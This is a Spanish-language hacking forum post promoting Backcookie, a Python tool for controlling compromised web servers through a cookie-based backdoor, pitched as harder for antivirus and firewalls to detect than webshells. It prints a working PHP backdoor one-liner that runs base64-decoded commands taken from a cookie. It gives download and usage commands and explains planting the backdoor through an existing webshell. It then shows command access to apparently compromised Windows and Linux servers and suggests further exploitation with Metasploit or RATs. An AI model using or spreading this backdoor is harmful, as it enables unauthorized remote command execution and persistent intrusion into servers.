Saludos nuevamente hermanos de underc0de en esta oportunidad vamos a modernizarnos para dejar atrás las webshells, que en su mayoría ya están quemadas por algunos antivirus y firewalls que puede tener un servidor web,dando entrada a Backcookie una herramienta escrita en python la cual tiene como función tener conexiones entrantes de servidores web mediante cookies, vayamos a la acción

Backdoors detectable.

¿Que es una Cookie?

Las cookies son un mecanismo por el que se almacenan datos en el navegador remoto para monitorizar o identificar a los usuarios que vuelvan al sito web.

referencia: No tienes permitido ver enlaces. Registrate o Entra a tu cuenta

Lo que haremos sera descargar la herramienta Backcokkie, luego de ello pasaremos a extraerlo

root@kali:~# wget https://github.com/jofpin/backcookie/archive/master.zip

Antes de comenzar deseo mandar un saludo para un buen hermano mio, "Fraph Core" que el día de hoy esta cumpliendo un año mas de vida, por este motivo realizo este post, ya que la herramienta es creada por el y es la forma mas oportuna de hacerlo.

Feliz cumpleaños hermano!!

Iniciando la herramienta

Antes que nada podemos observar como funciona la herramienta, de acuerdo al autor funciona de dos maneras :

Example one: python backcookie.py -u http://target.com/shell.php -c name_cookie

Example two: python backcookie.py --url http://target.com/shell.php --cookie name_cookie

Métodos de subir el código de conexión

Source:

<?php error_reporting(0); system(base64_decode($_COOKIE["yourcookie"])); ?>

El primer método en un servidor VPS

sera crear un archivo .php añadiendo el codigo y subirlo al servidor web.

El segundo método

seria añadir el código en archivo del servidor web, mediante una webshell.

Estos métodos serian los que podan utilizar ustedes,mas abajo les tengo una sorpresa cual método yo me ingenie para hacerlo aun mas confidencial.

entonces una ves añadido nuestro código, pasaremos ejecutarlo:

Como podemos observar el dominio comprometido es un servidor privado (VPS), la cual tenemos acceso al sistema del servidor, la cual podemos subir nuestros payload de meterpreter,archivos RAT,o los que ustedes deseen, en mi caso les enseñare a utilizar esta herramienta de manera estándar, en este servidor VPS en Windows como prueba de concepto.

Lo que haremos sera ejecutar el comando CMD

como vemos hemos tenido acceso a la interprete de comandos de windows, lo que podemos hacer ahora es ejecutar los comandos que utilizamos siempre, en mi caso haré un mapeo de todas las IP'S conectadas al servidor, en este caso todos los demás servicios privados.

como podemos observar nos arroja las IP'S conectadas la cual podemos aprovecharlas para auditarlas y explotarlas mediante metasploit, o subir un archivo RAT y capturar todos los datos del servidor, por mi parte no lo haré, por motivos de ética, de igual manera podemos ver el tipo de servicio del router como veremos aquí:



Paremos a entrar a otro servidor web, en este caso el siguiente:

Como vemos es un servidor en Linux la cual, podemos interactuar con ella, sin mas que decir doy como culminado este POST, espero les aya gustado demasiado la herramienta Backcookie, ya que llevo casi un año utilizando esta gran herramienta y lo hago publico porque eh visto que hay "Personas" que han modificado el nombre del autor y han estado ripiandola :/